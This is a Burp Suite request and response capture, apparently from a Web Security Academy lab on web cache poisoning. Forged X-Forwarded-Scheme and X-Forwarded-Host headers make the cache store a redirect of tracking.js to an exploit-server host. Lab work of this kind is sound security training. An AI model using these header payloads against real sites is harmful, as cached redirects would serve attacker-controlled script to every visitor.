 Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0aa4000603434133806d08d8008100e5.web-security-academy.net
3 Cookie: session=lFQC3Bk9fIs8FLCe0rUhNg0JYrfHmNlS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Forwarded-Scheme: httpsssikujhygtf
19 X-Forwarded-Host:
exploit-0a2500cf03a54171807a07a5015b00cd.exploit-server.net
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a2500cf03a54171807a07a5015b00cd.exploit-server
.net/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 10
6 X-Cache: hit
7 Content-Length: 0
8
9